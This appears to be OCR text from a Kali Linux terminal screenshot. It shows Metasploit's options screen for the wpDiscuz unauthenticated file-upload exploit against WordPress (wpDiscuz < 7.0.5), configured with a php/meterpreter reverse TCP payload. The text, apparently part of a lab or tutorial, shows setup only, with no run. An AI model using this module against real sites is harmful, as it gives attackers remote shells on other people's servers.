 kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > options
Module options (exploit/unix/webapp/wp_wpdiscuz_unauthenticated_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
BLOGPATH yes Link to the post [/index.php/2020/12/12/post1]
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/us
ing-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
ibl4zqu3z
Exploit target:
Id Name
-- ----
0 wpDiscuz < 7.0.5
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) >